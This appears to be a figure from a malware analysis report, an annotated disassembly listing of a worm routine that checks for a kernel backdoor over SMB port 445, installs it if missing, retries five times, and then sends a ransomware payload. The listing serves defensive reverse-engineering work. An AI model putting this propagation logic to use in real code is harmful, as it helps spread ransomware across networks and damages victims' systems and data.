 Figure 26 Code Block
00407594 xor edi, edi ; for(i=0; i<5; i++)
00407596
00407596 BREAK_IF_DP_DETECTED: ; dwMilliseconds
00407596 push 3000
0040759B call esi ; Sleep ; 3 second sleep
0040759D push 445 ; hostshort
004075A2 lea eax, [esp+110h+Dest]
004075A6 push 1 ; int
004075A8 push eax ; cp
004075A9 call IS_KERNELBACKDOOR_PRESENT
004075AE add esp, 0Ch
004075B1 test eax, eax
004075B3 jnz short loc_4075D4
004075B5 push 3000 ; dwMilliseconds
004075BA call esi ; Sleep ; 3 second sleep
004075BC lea ecx, [esp+10Ch+Dest]
004075C0 push 445 ; hostshort
004075C5 push ecx ; cp
004075C6 call INSTALL_KERNELBACKDOOR
004075CB add esp, 8
004075CE inc edi
004075CF cmp edi, 5 ; Loops 5 times
004075D2 jl short BREAK_IF_DP_DETECTED
004075D4
004075D4 loc_4075D4: ; dwMilliseconds
004075D4 push 3000
004075D9 call esi ; Sleep ; 3 second sleep
004075DB push 1BDh ; hostshort
004075E0 lea edx, [esp+110h+Dest]
004075E4 push 1 ; int
004075E6 push edx ; cp
004075E7 call IS_KERNELBACKDOOR_PRESENT
004075EC add esp, 0Ch
004075EF test eax, eax
004075F1 pop edi
004075F2 pop esi
004075F3 jz short END_EXPLOIT_THREAD
004075F5 push 445 ; hostshort
004075FA lea eax, [esp+108h+Dest]
004075FE push 1 ; int
00407600 push eax ; cp
00407601 call SEND_RANSOMWARE_PAYLOAD
00407606 add esp, 0Ch